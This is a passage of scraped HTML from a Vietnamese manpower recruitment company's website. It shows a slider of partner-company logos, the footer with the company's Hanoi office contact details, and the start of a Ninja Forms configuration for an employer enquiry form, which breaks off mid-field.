<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Cris-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Muraca-Engineering-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vard-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Union-Serv-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Samsung-Engineering.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/MLS-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Hyundai-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Posco-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Logo-of-KM-Mont.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Biongroup-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/kayi-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ISROM-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Al-Khaleej-Sugar-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Khali-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Daewoo-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Agrochance-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ACN-Vinamanpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vesna-Vina-Manpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Gimel-Bulga-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Lamprell-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Eurocol-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/JWSC-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Dogusinsaat-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


<a href="https://vinamanpower.com/partial-list-of-valuable-partners/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Know More</span>
  <i class="icon-angle-right" ></i></a>


<div class="row"  id="row-1030721127">

<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1875100813">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1875100813 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2019065786">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_2019065786 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1755556630">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1755556630 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1465576641">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1465576641 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_564821773">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_564821773 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_757363026">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_757363026 {
  width: 100%;
}
</style>
	</div>
	


</div></div>

</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_946720384 {
  padding-top: 50px;
  padding-bottom: 50px;
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_1615130384">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-172325256">

<div class="col small-12 large-12"  ><div class="col-inner text-center"  >

<h2 style="font-size: 36px;">Partrial List of Our Valued Partners</h2>
<div class="is-divider divider clearfix" style="max-width:35px;height:6px;background-color:rgb(8, 155, 191);"></div><!-- .divider -->

<div class="gap-element" style="display:block; height:auto; padding-top:20px" class="clearfix"></div>

<div class="slider-wrapper relative " id="slider-1142016920" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Cris-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Muraca-Engineering-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vard-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Union-Serv-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Samsung-Engineering.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/MLS-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Hyundai-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Posco-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Logo-of-KM-Mont.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Biongroup-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/kayi-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ISROM-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Al-Khaleej-Sugar-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Khali-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Daewoo-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Agrochance-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/ACN-Vinamanpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Vesna-Vina-Manpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Gimel-Bulga-Vinamanpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Lamprell-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Eurocol-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/JWSC-VinaManpower.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 142px!important"><div class="ux-logo-link block image-" title="" target="_self" href="" style="padding: 15px;"><img decoding="async" src="https://vinamanpower.com/wp-content/uploads/2023/03/Dogusinsaat-VinaManpower.com_.png" title="" alt="" class="ux-logo-image block" style="height:87px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


<a href="https://vinamanpower.com/partial-list-of-valuable-partners/" target="_self" class="button primary is-outline lowercase"  style="border-radius:99px;">
    <span>Know More</span>
  <i class="icon-angle-right" ></i></a>


<div class="row"  id="row-1594714659">

<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_694898113">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_694898113 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1373097566">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1373097566 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_213641374">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_213641374 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1355903627">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1355903627 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1202893328">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1202893328 {
  width: 100%;
}
</style>
	</div>
	


</div></div>
<div class="col medium-2 small-6 large-2"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1727785079">
								<div class="img-inner dark" >
									
					</div>
								
<style scope="scope">

#image_1727785079 {
  width: 100%;
}
</style>
	</div>
	


</div></div>

</div>

</div></div>

</div>

		</div><!-- .section-content -->

		
<style scope="scope">

#section_1615130384 {
  padding-top: 50px;
  padding-bottom: 50px;
}
</style>
	</section>
	
</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1316285880 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
	<section class="section text1 dark" id="section_1305147280">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row"  id="row-804125903">
<div class="col medium-9 small-12 large-9"  ><div class="col-inner"  >
<h2 style="font-size: 20px;color: #fff;line-height: 24px; margin-bottom: 0px;">Looking for a one-stop manpower supply provider?</h2>
</div></div>
<div class="col medium-3 small-12 large-3"  ><div class="col-inner text-center"  >
<a href="/contact-us/" target="_self" class="button primary lowercase"  style="border-radius:99px;">
    <span>Contact Us</span>
  <i class="icon-angle-right" ></i></a>

</div></div>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_1305147280 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(8, 155, 191);
}
</style>
	</section>
	
		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">


	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
				
			<section class="section" id="section_890639091">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row"  id="row-1294833217">

<div class="col text-footer medium-4 small-12 large-4"  ><div class="col-inner"  >

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1088383863">
								<div class="img-inner dark" >
			<img width="2218" height="445" src="https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME.png 2218w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-400x80.png 400w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-1024x205.png 1024w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-768x154.png 768w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-1536x308.png 1536w, https://vinamanpower.com/wp-content/uploads/2023/03/LOGO-FULLNAME-2048x411.png 2048w" sizes="auto, (max-width: 2218px) 100vw, 2218px" />						
					</div>
								
<style scope="scope">

#image_1088383863 {
  width: 100%;
}
</style>
	</div>
	

<p style="text-decoration: underline;"><strong>Head Office:</strong></p>
<p><a href="https://www.google.com/maps/search/D1004+HanCorp+Plaza+No.+72D+Tran+Dang+Ninh++Cau+Giay+/@21.0382967,105.7921337,17z/data=!3m1!4b1?hl=vi-VN" target="_blank" rel="noopener"><strong>Address:</strong> D1004 HanCorp Plaza<br />
No. 72D Tran Dang Ninh str, Cau Giay dist,<br />
Hanoi City, Vietnam </a></p>
<p><a href="tel:0969651975"><strong>Phone:</strong> (+84) 9696 51975</a></p>
<p><a href="tel:0963308228"><strong>Mobile:</strong> (+84) 96330 8228</a></p>
<p><a href="https://api.whatsapp.com/send?phone=0963308228"><strong>What’sApp:</strong> (+84) 96330 8228</a></p>
<p><a href="skype:VinaManpower?call"><strong>Skype ID: </strong>VinaManpower</a></p>
<p><a"mailto: brian@vinamanpower.com"><strong>Email:</strong> brian@vinamanpower.com</a></p>
<p><a href="https://vinamanpower.com/"><strong>Website:</strong> www.vinamanpower.com</a></p>
<p style="text-align: center;"><strong>Stay Connection</strong></p>
<div class="gap-element" style="display:block; height:auto; padding-top:10px" class="clearfix"></div>

<div class="social-icons share-icons share-row relative icon-style-fill full-width text-center">
<a href="#"><img src="/wp-content/uploads/2019/06/linkedin-1.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/facebook.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/YouTube.ico" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/googleplus.png" width="18%"/></a><a href="#"><img src="/wp-content/uploads/2019/06/instagram.png" width="18%"/></a>
</div>

</div></div>
<div class="col medium-8 small-12 large-8"  ><div class="col-inner"  >

<div class="contact11">
<h2 style="text-align: center;">EMPLOYER ENQUIRY FORM</h2>
<p style="text-align: center;">(Jobseekers are advised not to fill this form)</p> <br/>
<p>Thank you for your interest in Vina Manpower's services. Please provide the following
information about your business needs to help us serve you better. This information will
enable us to route your request to the appropriate person. Vina Manpower will not use the
information for any other purpose...</p> 

</div>
<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-4-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-4" aria-describedby="nf-form-errors-4" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='4';form.settings={"objectType":"Form Setting","editActive":true,"title":"formfooter","created_at":"2023-03-10 15:06:29","default_label_pos":"above","show_title":"1","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","form_title_heading_level":"3","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["company_name_1677667869102","contact_name_1677667887806","phone_1677667916465","email_1678437303799","country_1678437297644","subject_1678437286101","description_1678437280631","submit_1677668177414"],"allow_public_link":0,"embed_form":"","public_link":"https:\/\/vinamanpower.com\/ninja-forms\/4sp7a","public_link_key":"4sp7a","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","value":"","drawerDisabled":"","personally_identifiable":1,"custom_name_attribute":"fname","help_text":"","admin_label":"","element_class":"","container_class":"","placeholder":"","default":"","required":1,"label_pos":"above","key":"company_name_1677667869102","type":"firstname","label":"Company Name ","field_label":"Company Name ","field_key":"company_name_1677667869102","id":27,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","drawerDisabled":"","value":"","personally_identifiable":1,"help_text":"","custom_name_attribute":"fname","admin_label":"","element_class":"","container_class":"","default":"","placeholder":"","required":1,"label_pos":"above","key":"contact_name_1677667887806","label":"Contact Name","type":"firstname","field_label":"Contact Name","field_key":"contact_name_1677667887806","id":28,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","value":"","personally_identifiable":1,"custom_name_attribute":"phone","custom_mask":"","mask":"","help_text":"","admin_label":"","manual_key":"","input_limit_msg":"Character(s) 